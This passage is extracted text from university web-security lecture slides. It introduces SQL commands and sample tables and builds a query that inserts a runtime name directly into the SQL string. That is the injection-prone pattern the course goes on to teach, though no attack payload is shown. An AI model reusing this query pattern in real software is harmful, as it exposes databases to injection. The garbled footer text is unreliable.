







- Crash Course: Web Architecture
- Parameter Tampering
	- Path Traversal
- SQL Injection

• Cross Site Scripting (XSS)



### SQL

- SQL (Structured Query Language) is a common database framework used by web applications
- Basic commands: CREATE – make a new entry in the database INSERT – put new data into a table UPDATE – modify existing records DELETE – remove an entry from the database DROP – remove an entire column, table, etc. SELECT – retrieve information WHERE – extract data that meets a condition

### Sample Database: Users Table



## Sample Database: Project Table



#### insert into Users(name, age, address, salary, pnum) values ("Jack", 43, "124 Park Street", 50000, 4);



#### update Users set salary = 60000 where name = "Bob";





44

The University of Texas at Dallas **utility of Texas at Dallas utility of Texas at Dallas utdallas.edu** 



• To select a user:

**SELECT \* from Users WHERE name = 'Bob';**

• The username is determined at runtime, so let's make it:

**SELECT \* from Users WHERE name = '\$name';**

• For example, if \$name is "Joe":

**SELECT \* from Users WHERE name = 'Joe';**

### Example

### Result of query:

#### **SELECT \* from Users WHERE name = 'Joe';**





### SQL

#### • We have a database with this Project table

